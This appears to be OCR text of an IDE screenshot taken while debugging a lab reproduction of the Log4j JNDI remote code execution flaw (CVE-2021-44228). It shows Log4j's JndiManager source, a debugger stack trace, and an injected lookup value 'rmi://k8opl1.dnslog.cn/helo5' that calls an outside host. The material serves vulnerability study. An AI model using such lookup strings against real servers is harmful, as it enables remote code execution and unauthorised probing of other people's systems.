 项目
Log4j E:\TestProgm\Codesec\Log4j
.idea
CVE-2021-44228-Apache-Log4j-Rce-main [log4j-rce]
.idea
src
main
java
log4j
target
.gitignore
Exploit
Exploit.java
log4j-rce.iml
pom.xml
README.md
外部库
临时文件和控制台
JndiManager.java
AbstractOutputStreamAppender.java
AppenderControl.java
JndiLookup.java
MessagePatternConverter.java
lookup
Cc W .*
2 个结果
157 @Override
158 protected boolean releaseSub(final long timeout, final TimeUnit timeUnit) {
159 return JndiCloser.closeSilently(this.context);
160 }
161
162 /**
163 * Looks up a named object through this JNDI context.
164 *
165 * @param name name of the object to look up.
166 * @param <T>  the type of the object.
167 * @return the named object if it could be located.
168 * @throws  NamingException if a naming exception is encountered
169 */
170 /unchecked/
171 public <T> T lookup(final String name) throws NamingException { name: "rmi://k8opl1.dnslog.cn/helo5"
172 return (T) this.context.lookup(name); name: "rmi://k8opl1.dnslog.cn/helo5" context: InitialContext@2051
173 }
174
175 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
176
177 @Override
调试: log4j
Debugger 控制台
帧
"main"@1 在组 "main": 正在运行
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
变量
this = {JndiManager@2050} "JndiManager [context=javax.naming.InitialContext@6aaceffd, count=1]"
name = "rmi://k8opl1.dnslog.cn/helo5"
this.context = {InitialContext@2051}
监视
评估表达式(Enter